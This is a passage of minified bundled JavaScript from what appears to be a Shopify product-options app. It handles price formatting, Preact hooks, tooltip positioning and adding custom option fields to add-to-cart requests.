a=l.toFixed(n).split("."),u=a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1".concat(r)),s=null!=a[1]?o+a[1]:"";return!0===i&&(s=s.replace(/[.|,]0{2,3}$/gm,"")),u+s}var i=e.moneyFormat;if(null==i){var l,a="undefined"==typeof window?void 0:window;if(null==(i=null==a||null==(l=a.__shopify_global_shop__)?void 0:l.money_format))throw Error("moneyFormat is required")}switch(i.match(r)[1]){case"amount":case"amount_with_decimal":default:n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_with_apostrophe_separator":n=o(t,0,"'",".")}return i.replace(r,n+"").trim()}e.exports=function(e,i,l,a){if(i&&"object"==(void 0===i?"undefined":i&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i)||"function"==typeof i){var u=!0,s=!1,c=void 0;try{for(var p,d=r(i)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var r=p.value;o.call(e,r)||void 0===r||t(e,r,{get:function(){return i[r]},enumerable:!(a=n(i,r))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(t({},"__esModule",{value:!0}),i)},5580:(e,t,n)=>{var r=n(6110)(n(9325),"DataView");e.exports=r},5749:(e,t,n)=>{var r=n(1042);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},5861:(e,t,n)=>{var r=n(5580),o=n(8223),i=n(2804),l=n(6545),a=n(8303),u=n(2552),s=n(7473),c="[object Map]",p="[object Promise]",d="[object Set]",f="[object WeakMap]",v="[object DataView]",y=s(r),h=s(o),m=s(i),b=s(l),g=s(a),w=u;(r&&w(new r(new ArrayBuffer(1)))!=v||o&&w(new o)!=c||i&&w(i.resolve())!=p||l&&w(new l)!=d||a&&w(new a)!=f)&&(w=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case y:return v;case h:return c;case m:return p;case b:return d;case g:return f}return t}),e.exports=w},5890:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(9229),o=(n(7402),n(9067));const i=function(e){var t,n=(0,o.up)({amount:e.price,hideDecimals:e.hideDecimals,moneyFormat:e.shopMoneyFormat}).replaceAll("&lt;","<").replaceAll("&gt;",">");return(0,r.jsx)("div",{className:"fd-price ".concat(null!==(t=e.className)&&void 0!==t?t:""),slot:"price",dangerouslySetInnerHTML:{__html:n},style:e.style})}},5911:(e,t,n)=>{var r=n(8859),o=n(4248),i=n(9219);e.exports=function(e,t,n,l,a,u){var s=1&n,c=e.length,p=t.length;if(c!=p&&!(s&&p>c))return!1;var d=u.get(e),f=u.get(t);if(d&&f)return d==t&&f==e;var v=-1,y=!0,h=2&n?new r:void 0;for(u.set(e,t),u.set(t,e);++v<c;){var m=e[v],b=t[v];if(l)var g=s?l(b,m,v,t,e,u):l(m,b,v,e,t,u);if(void 0!==g){if(g)continue;y=!1;break}if(h){if(!o(t,function(e,t){if(!i(h,t)&&(m===e||a(m,e,n,l,u)))return h.push(t)})){y=!1;break}}else if(m!==b&&!a(m,b,n,l,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},5950:(e,t,n)=>{var r=n(695),o=n(8984),i=n(4894);e.exports=function(e){return i(e)?r(e):o(e)}},5994:(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>P,useContext:()=>j,useDebugValue:()=>C,useEffect:()=>w,useErrorBoundary:()=>k,useId:()=>T,useImperativeHandle:()=>x,useLayoutEffect:()=>_,useMemo:()=>S,useReducer:()=>g,useRef:()=>O,useState:()=>b});var r,o,i,l,a=n(172),u=0,s=[],c=a.fF,p=c.__b,d=c.__r,f=c.diffed,v=c.__c,y=c.unmount,h=c.__;function m(e,t){c.__h&&c.__h(o,e,u||t),u=0;var n=o.__H||(o.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function b(e){return u=1,g(R,e)}function g(e,t,n){var i=m(r++,2);if(i.t=e,!i.__c&&(i.__=[n?n(t):R(void 0,t),function(e){var t=i.__N?i.__N[0]:i.__[0],n=i.t(t,e);t!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.__f)){var l=function(e,t,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter(function(e){return!!e.__c});if(r.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var o=i.__c.props!==e;return r.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(o=!0)}}),a&&a.call(this,e,t,n)||o};o.__f=!0;var a=o.shouldComponentUpdate,u=o.componentWillUpdate;o.componentWillUpdate=function(e,t,n){if(this.__e){var r=a;a=void 0,l(e,t,n),a=r}u&&u.call(this,e,t,n)},o.shouldComponentUpdate=l}return i.__N||i.__}function w(e,t){var n=m(r++,3);!c.__s&&V(n.__H,t)&&(n.__=e,n.u=t,o.__H.__h.push(n))}function _(e,t){var n=m(r++,4);!c.__s&&V(n.__H,t)&&(n.__=e,n.u=t,o.__h.push(n))}function O(e){return u=5,S(function(){return{current:e}},[])}function x(e,t,n){u=6,_(function(){if("function"==typeof e){var n=e(t());return function(){e(null),n&&"function"==typeof n&&n()}}if(e)return e.current=t(),function(){return e.current=null}},null==n?n:n.concat(e))}function S(e,t){var n=m(r++,7);return V(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function P(e,t){return u=8,S(function(){return e},t)}function j(e){var t=o.context[e.__c],n=m(r++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(o)),t.props.value):e.__}function C(e,t){c.useDebugValue&&c.useDebugValue(t?t(e):e)}function k(e){var t=m(r++,10),n=b();return t.__=e,o.componentDidCatch||(o.componentDidCatch=function(e,r){t.__&&t.__(e,r),n[1](e)}),[n[0],function(){n[1](void 0)}]}function T(){var e=m(r++,11);if(!e.__){for(var t=o.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function E(){for(var e;e=s.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(N),e.__H.__h.forEach(I),e.__H.__h=[]}catch(t){e.__H.__h=[],c.__e(t,e.__v)}}c.__b=function(e){o=null,p&&p(e)},c.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),h&&h(e,t)},c.__r=function(e){d&&d(e),r=0;var t=(o=e.__c).__H;t&&(i===o?(t.__h=[],o.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(t.__h.forEach(N),t.__h.forEach(I),t.__h=[],r=0)),i=o},c.diffed=function(e){f&&f(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==s.push(t)&&l===c.requestAnimationFrame||((l=c.requestAnimationFrame)||D)(E)),t.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),i=o=null},c.__c=function(e,t){t.some(function(e){try{e.__h.forEach(N),e.__h=e.__h.filter(function(e){return!e.__||I(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],c.__e(n,e.__v)}}),v&&v(e,t)},c.unmount=function(e){y&&y(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{N(e)}catch(e){t=e}}),n.__H=void 0,t&&c.__e(t,n.__v))};var A="function"==typeof requestAnimationFrame;function D(e){var t,n=function(){clearTimeout(r),A&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,35);A&&(t=requestAnimationFrame(n))}function N(e){var t=o,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),o=t}function I(e){var t=o;e.__c=e.__(),o=t}function V(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function R(e,t){return"function"==typeof t?t(e):t}},6009:(e,t,n)=>{e=n.nmd(e);var r=n(4840),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,l=i&&i.exports===o&&r.process,a=function(){try{var e=i&&i.require&&i.require("util").types;return e||l&&l.binding&&l.binding("util")}catch(e){}}();e.exports=a},6025:(e,t,n)=>{var r=n(5288);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},6105:(e,t,n)=>{"use strict";n.d(t,{A:()=>y});var r,o=n(9229),i=n(7402),l=n(3584),a=n(5010);function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}var d="undefined"!=typeof window&&null!=(null===(r=window.Shopify)||void 0===r?void 0:r.theme),f="undefined"!=typeof window&&window.innerWidth<769,v=function(e){var t,n,r=e.autoPlaced,o="100%",i="50%",l="auto",a="-50%",u="0",s="5px solid transparent",c="5px solid transparent",p="5px solid ".concat(null!==(t=e.color)&&void 0!==t?t:"rgba(0,0,0,0.8)"),d="5px solid transparent";if("bottom"===r||"bottom-end"===r||"bottom-start"===r)o="0",p="5px solid transparent",d="5px solid ".concat(null!==(n=e.color)&&void 0!==n?n:"rgba(0,0,0,0.8)"),u="-100%","bottom-end"===r&&(i="auto",l="0");else if("right"===r||"right-end"===r||"right-start"===r){var f;o="50%",i="0",a="-100%",u="-50%",p="5px solid transparent",c="5px solid ".concat(null!==(f=e.color)&&void 0!==f?f:"rgba(0,0,0,0.8)")}else if("left"===r||"left-end"===r||"left-start"===r){var v;o="50%",l="0",i="auto",a="100%",u="-50%",p="5px solid transparent",s="5px solid ".concat(null!==(v=e.color)&&void 0!==v?v:"rgba(0,0,0,0.8)")}return{position:"absolute",top:o,left:i,right:l,transform:"translate(".concat(a,", ").concat(u,")"),width:0,height:0,borderLeft:s,borderRight:c,borderTop:p,borderBottom:d,bottom:"100%",display:"block"}};function y(e){if(!1===e.enabled)return{refs:{setReference:{current:{elem:null}},setFloating:{current:{elem:null}}},initialFloatingStyles:{},tooltipArrowElem:null};var t,n,r=(0,i.useRef)({elem:null}),u=(0,i.useRef)({elem:null}),p=s((0,i.useState)({position:null!==(t=e.strategy)&&void 0!==t?t:"absolute",pointerEvents:"none",visibility:"hidden"}),1)[0],y=(0,i.useRef)(null),h=e.placement,m=(0,i.useRef)(null!==(n=e.middleware)&&void 0!==n?n:[]),b=(0,i.useMemo)(function(){return a.A.debounce(function(){if(!1!==e.enabled){var t=r.current,n=u.current;if(null!=t.elem&&null!=n.elem){var o,i={position:null!==(o=e.strategy)&&void 0!==o?o:"absolute",pointerEvents:"none",display:"block",visibility:"initial"};(0,l.rD)(t.elem,n.elem,{placement:h,strategy:i.position,middleware:c([]).concat(c(m.current))}).then(function(e){var t=e.x,r=e.y,o=e.placement,l=v({autoPlaced:o});Object.assign(i,{left:"".concat(t,"px"),top:"".concat(r,"px")}),null!=e.middlewareData.shift&&(y.current.style.marginLeft="-".concat(e.middlewareData.shift.x,"px"));var a=!0,u=!1,c=void 0;try{for(var p,d=Object.entries(i)[Symbol.iterator]();!(a=(p=d.next()).done);a=!0){var f=s(p.value,2),h=f[0],m=f[1];n.elem.style[h]="".concat(m)}}catch(e){u=!0,c=e}finally{try{a||null==d.return||d.return()}finally{if(u)throw c}}var b=!0,g=!1,w=void 0;try{for(var _,O=Object.entries(l)[Symbol.iterator]();!(b=(_=O.next()).done);b=!0){var x=s(_.value,2),S=x[0],P=x[1];y.current.style[S]="".concat(P)}}catch(e){g=!0,w=e}finally{try{b||null==O.return||O.return()}finally{if(g)throw w}}})}}},!0===d?0:500)},[h,e.enabled,e.strategy]);(0,i.useEffect)(function(){if(!1!==e.enabled){var t=r.current,n=u.current;if(!0!==f){var o,i;if(null==t.elem&&!0===e.useImmediateParentAsRef)t.elem=null!==(i=null===(o=n.elem)||void 0===o?void 0:o.parentElement)&&void 0!==i?i:null;if(null!=t.elem&&null!=n.elem){var a=(0,l.ll)(t.elem,n.elem,b);return function(){a()}}}else{var s;null===(s=n.elem)||void 0===s||s.remove()}}},[b,e.enabled,e.useImmediateParentAsRef]);var g=(0,i.useMemo)(function(){return{setReference:r,setFloating:u}},[]),w=(0,i.useMemo)(function(){return v({autoPlaced:null,color:e.tooltipColor})},[e.tooltipColor]);return{refs:g,initialFloatingStyles:p,tooltipArrowElem:(0,o.jsx)("div",{ref:y,style:w,dangerouslySetInnerHTML:{__html:"&nbsp;"}})}}},6110:(e,t,n)=>{var r=n(5083),o=n(392);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},6223:(e,t,n)=>{"use strict";n.d(t,{jZ:()=>r,mH:()=>o});var r=function(e,t){var n,r,o=null!==(n=e.order)&&void 0!==n?n:-1,i=null!==(r=t.order)&&void 0!==r?r:-1;return(-1===o||-1===i)&&e.shopifyProduct.handle<t.shopifyProduct.handle?-1:o-i},o=function(e){var t,n,r=e.Shopify.routes.root;"undefined"!=typeof window&&null!=(null===(n=window.Shopify)||void 0===n||null===(t=n.routes)||void 0===t?void 0:t.root)&&(r=window.Shopify.routes.root);var o="".concat(r,"products/").concat(e.product.handle);if("undefined"!=typeof window&&window.location.pathname.startsWith("".concat(r,"collections/"))&&window.location.pathname.includes("/products/")&&"animalpride-com.myshopify.com"===e.Shopify.shop)try{var i=window.location.pathname.replace("".concat(r,"collections/"),"").split("/")[0];o="".concat(r,"collections/").concat(i,"/products/").concat(e.product.handle)}catch(e){console.error("_fd: could not figure out collectionHandle")}return o}},6449:e=>{var t=Array.isArray;e.exports=t},6545:(e,t,n)=>{var r=n(6110)(n(9325),"Set");e.exports=r},6547:(e,t,n)=>{var r=n(3360),o=n(5288),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var l=e[t];i.call(e,t)&&o(l,n)&&(void 0!==n||t in e)||r(e,t,n)}},6649:(e,t,n)=>{var r=n(3221)();e.exports=r},6721:(e,t,n)=>{var r=n(1042),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},6757:(e,t,n)=>{var r=n(1033),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,l=-1,a=o(i.length-t,0),u=Array(a);++l<a;)u[l]=i[t+l];l=-1;for(var s=Array(t+1);++l<t;)s[l]=i[l];return s[t]=n(u),r(e,this,s)}}},6762:(e,t,n)=>{"use strict";n.d(t,{$1:()=>x,Sc:()=>P,lz:()=>S,nh:()=>O});var r=n(6908),o=n(5003),i=n(2404),l=n.n(i),a=n(9067),u=n(2973),s=n(6763),c=n(3140),p=n(5351),d=n(5260),f=n(9893);function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function y(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function h(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){h(e,t,n[t])})}return e}function b(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function g(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var _=(0,o.q)(),O=_.Provider,x=_.useStore,S=_.useStoreApi,P=function(e){var t=(0,r.v)(function(t,n){var r,o,i=e.initialState,u=function(){var e;return null!==(e=n())&&void 0!==e?e:i},p=i.optionSets.flatMap(function(e){var t;return null!==(t=e.options)&&void 0!==t?t:[]}),v=f._.helpers.getValuesState({options:p,inputs:i.inputs,productPGroups:i.productPGroups,currentPageProduct:i.currentPageProduct,activeLocale:i.activeLocale,config:i.config});return b(m({},e.initialState,v),{inputs:null!==(r=i.inputs)&&void 0!==r?r:[],masterStyle:new s.uO({rawValue:null!==(o=e.masterStyle)&&void 0!==o?o:{}}),getAmounts:function(){var e=u(),t=e.currentPageProduct,n=e.optionSetData;if(null==t)return{addOnAmount:0,originalPrice:0,finalPrice:0};var r=n.optionValues.find(function(e){return"addOnPrice"===e.type}),o=0;return null!=r&&(o=r.value.totalExtraPriceIncludingLinkedProducts),{addOnAmount:o,originalPrice:t.price,finalPrice:t.price+o}},onChangeOptionValueCb:function(e){var n=u().inputs.find(function(t){return t.option.id===e.option.id});if(!0!==l()(null==n?void 0:n.values,e.values)){var r=e.option,o=(0,a.mg)(u().inputs),s=o.findIndex(function(e){return e.option.id===r.id}),v=m({},e);-1===s?o.push(v):o[s]=v;var y=f._.helpers.getValuesState({options:p,inputs:g(o),config:i.config,activeLocale:i.activeLocale,productPGroups:i.productPGroups,currentPageProduct:i.currentPageProduct}),h=y.errors,b=y.inputs,w=y.optionSetData,_=y.renderableOptions;t({inputs:b,errors:h,optionSetData:w,renderableOptions:_}),!0===(0,d.B7)()&&function(e){var t,n=e.productForm,r=e.optionValues;null!=n&&(p.forEach(function(e){var t="properties[".concat(e.name,"]"),r="properties[".concat(e.name,"_quantity]");n.querySelectorAll('input[name="'.concat(t,'"], input[name="').concat(r,'"]')).forEach(function(e){e.remove()})}),null===(t=n.querySelector('input[name="properties['.concat(c.oI,']"]')))||void 0===t||t.remove(),r.forEach(function(e){var t=n.querySelector('input[name="'.concat(e.fieldName,'"]'));null==t&&((t=document.createElement("input")).type="hidden",t.name=e.fieldName,n.appendChild(t)),t.value=e.fieldValue}))}({optionValues:w.optionValues,productForm:f._.ui.getATCButtonProductForm({currentPageProduct:u().currentPageProduct})})}}})}),n=new f._({store:t});return t.subscribe(function(e,t){n.updatePriceElem(),t!==e&&"undefined"!=typeof window&&(window.__fd_po_block_store__=e),"inline"===e.renderType&&e.errors!==t.errors&&n.handleProductFormStatus()}),!0===(0,d.B7)()&&p.A.$.addInterceptorHook({type:"pre-fetch:add",cb:function(e,n){return(r=function(){var e,r,o,i;return w(this,function(l){return r=t.getState(),o=r.currentPageProduct,null==(i=(0,u.JE)({currentPageProduct:o,productPGroups:r.productPGroups,activeLocale:r.activeLocale,inputs:r.inputs,apiBaseUrl:r.config.apiBaseUrl,myshopifyDomain:r.config.myshopifyDomain,shopMoneyFormat:r.config.shopMoneyFormat,productFormElem:f._.ui.getATCButtonProductForm({currentPageProduct:o})}).optionSetData).optionValues[0]?[2,n]:null==o?(console.warn("_fd: Liquid product is null, fetch interceptor will not work"),[2,n]):("application/x-www-form-urlencoded"===(null===(e=n.headers)||void 0===e?void 0:e["Content-Type"])?n.body=(0,u.MG)({liquidProduct:o,type:"application/x-www-form-urlencoded",body:n.body,data:i}):(a=n.body,(null!=(s=FormData)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](a):a instanceof s)?n.body=(0,u.MG)({liquidProduct:o,type:"formData",data:i,formData:n.body}):"string"==typeof n.body?n.body=(0,u.MG)({type:"string",data:i,body:n.body,liquidProduct:o}):console.error("init.body is neither FormData or string",n.body)),[2,n]);var a,s})},function(){var e=this,t=arguments;return new Promise(function(n,o){var i=r.apply(e,t);function l(e){y(i,n,o,l,a,"next",e)}function a(e){y(i,n,o,l,a,"throw",e)}l(void 0)})})();var r}}),t}},6763:(e,t,n)=>{"use strict";n.d(t,{$U:()=>ce,Bn:()=>re,CJ:()=>Y,Ei:()=>he,F6:()=>ne,Ft:()=>K,GJ:()=>oe,Hv:()=>ie,IB:()=>se,JR:()=>Z,M_:()=>$,NT:()=>W,Rc:()=>ae,U4:()=>de,UW:()=>z,U_:()=>ye,_T:()=>ve,ec:()=>Q,er:()=>le,fW:()=>U,g3:()=>pe,gO:()=>fe,iW:()=>ue,j2:()=>ee,uO:()=>G,wk:()=>H,yl:()=>J});var r=n(7324),o=n(4264),i=n(9306),l=n(9067),a=n(1561),u=n(7223);function s(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function c(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function l(e){s(i,r,o,l,a,"next",e)}function a(e){s(i,r,o,l,a,"throw",e)}l(void 0)})}}function p(e,t,n){return t=h(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,_()?Reflect.construct(t,n||[],h(e).constructor):t.apply(e,n))}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&w(e,t)}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){y(e,t,n[t])})}return e}function g(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function w(e,t){return w=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},w(e,t)}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function O(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var x={__typename:!0,id:!0,title:!0,handle:!0,status:!0,publishedAt:!0,priceRangeV2:{maxVariantPrice:{amount:!0,currencyCode:!0}},featuredImage:{src:!0,url:{},width:!0,height:!0},variants:{__args:{first:100},nodes:{availableForSale:!0,id:!0,title:!0,price:!0,image:{src:!0}}}},S={type:"string",label:"Name",info:"This is the name",wrapperClassName:"col-span-6",isRequired:!0,validate:function(e){var t,n;return!0===e.property.isRequired&&null==(null===(t=e.value)||void 0===t?void 0:t[0])?{msg:"Name is required"}:null!=(null===(n=e.value)||void 0===n?void 0:n[0])&&/['"|,]+/g.test(e.value)?{msg:"Name cannot contain: ' \" | ,"}:null}},P={type:"number",label:"Max Characters",isRequired:!1},j={type:"string",label:"Custom Class",isRequired:!1,validate:S.validate,isAdvanced:!0},C={type:"string",label:"Border Style",isRequired:!1,options:[{label:"Solid",value:"solid"},{label:"Dotted",value:"dotted"},{label:"Dashed",value:"dashed"},{label:"Double",value:"double"}]},k=function(e){function t(){var e;return d(this,t),y(e=p(this,t,arguments),"getData",function(t){var n=t.type,r=!0===e.value.isRequired;if("extraPrice"===n){var o,i=t.extraPriceField,a=t.defaultValue;return!0!==(null==i?void 0:i.value.isEnabled)?{extraPrice:(0,l.wj)("0"),products:null,isRequired:r,defaultValue:a}:{extraPrice:"amount"===i.value.type?(0,l.wj)(null!==(o=i.value.amount)&&void 0!==o?o:0):(0,l.wj)(0),products:"product"===i.value.type&&null!=i.value.product?[g(b({},i.value.product),{customerSelectedQty:1})]:null,isRequired:r,defaultValue:a}}var u=t.selectedValues;if(null!=u){var s=u.reduce(function(e,t){var n,r,o=null!==(n=t.addOnPrice)&&void 0!==n?n:"0",i=null!==(r=t.quantity)&&void 0!==r?r:1;return null!=t.addOnPrice?e+parseFloat(o)*i:e},0);return{extraPrice:(0,l.wj)(s.toString()),isRequired:r,products:u.map(function(e){return null==e.product?null:g(b({},e.product),{customerSelectedQty:null!==(t=e.quantity)&&void 0!==t?t:1});var t}).filter(function(e){return 